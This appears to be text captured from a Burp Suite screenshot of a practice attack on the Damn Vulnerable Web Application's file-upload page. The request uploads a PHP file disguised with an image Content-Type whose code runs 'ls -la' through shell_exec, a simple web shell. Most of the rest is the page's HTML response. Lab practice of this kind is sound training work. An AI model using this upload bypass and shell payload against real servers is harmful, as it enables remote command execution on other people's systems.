 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://104.248.42.160:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 104.248.42.160:8080
3 Cookie: PHPSESSID=k7p6ulnllg6h69dl4ttieco473; security=medium
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------140780851217221187362736247589
9 Content-Length: 514
10 Origin: https://104.248.42.160:8080
11 Referer: https://104.248.42.160:8080/vulnerabilities/upload/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------140780851217221187362736247589
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 -----------------------------140780851217221187362736247589
25 Content-Disposition: form-data; name="uploaded"; filename="2.php"
26 Content-Type: img/png
27
28 <?php
29
30
31 #phpinfo();
32
33
34 echo shell_exec('ls -la');
35
36 ?>
37
38 -----------------------------140780851217221187362736247589
39 Content-Disposition: form-data; name="Upload"
40
41 Upload
42 -----------------------------140780851217221187362736247589--
43
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4281
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
36
37 </div>
38
39 <div id="main_menu">
40
41 <div id="main_menu_padded">
42 <ul class="menuBlocks">
<li class="">
<a href="../../.">
Home
Search... 0 matches
Inspector
Selection 21 (0x15)
Selected text
Content-Type: img/png
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 17
Response Headers 9
Done 4,572 bytes | 199 millis
Burp Suite Commun... form TR Tue Feb 7, 12:47